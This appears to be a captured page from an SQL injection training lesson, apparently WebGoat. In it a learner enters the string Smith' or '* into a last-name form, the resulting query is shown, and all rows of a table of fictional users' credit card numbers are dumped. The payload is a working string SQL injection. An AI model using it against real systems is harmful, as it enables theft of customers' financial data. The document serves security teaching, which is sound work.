 How to Perform String SQL Injection

Sponsored by

aspect security

Hint

Show Params
Show Cookies
Show HTML
Show Java

Show Lesson Plan
Logout - Closes Window

The form below allows a user to view their credit card numbers. Try to inject an SQL string that results in all the credit card numbers being displayed. Try the user name of 'Smith'.

* Congratulations. You have successfully completed this lesson
* Start this lesson over to attack a parameterized query.

Enter your last name: Smith' or '* Go!

SELECT * FROM user_data WHERE last_name = 'Smith' or '*'

| userid | first_name | last_name | cc_number | cc_type | cookie | login_count |
|---|---|---|---|---|---|---|
| 101 | Joe | Snow | 987654321 | VISA | | 0 |
| 101 | Joe | Snow | 2234200065411 | MC | | 0 |
| 102 | John | Smith | 2435600002222 | MC | | 0 |
| 102 | John | Smith | 4352209902222 | AMEX | | 0 |
| 103 | Jane | Plane | 123456789 | MC | | 0 |
| 103 | Jane | Plane | 333498703333 | AMEX | | 0 |
| 10312 | Jolly | Hershey | 176896789 | MC | | 0 |
| 10312 | Jolly | Hershey | 333300003333 | AMEX | | 0 |
| 10323 | Grumpy | White | 673834489 | MC | | 0 |
| 10323 | Grumpy | White | 33413003333 | AMEX | | 0 |
| 15603 | Peter | Sand | 123609789 | MC | | 0 |
| 15603 | Peter | Sand | 338893453333 | AMEX | | 0 |
| 15613 | Joesph | Something | 33843453533 | AMEX | | 0 |